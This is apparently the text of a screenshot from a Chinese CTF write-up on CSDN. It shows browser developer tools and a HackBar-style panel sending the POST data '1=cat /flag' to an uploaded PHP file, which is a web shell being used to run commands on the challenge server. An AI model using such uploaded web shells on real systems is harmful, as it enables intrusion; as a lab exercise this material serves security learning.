 开发者工具 — http://111.74.9.109:10865/uploads/20211206/c06cac910b802243a86b2152d9f289f9.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://111.74.9.109:10865/uploads/20211206/c06cac910b802243a86b2152d9f289f9.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=cat /flag
CSDN @3tefanie丶zhou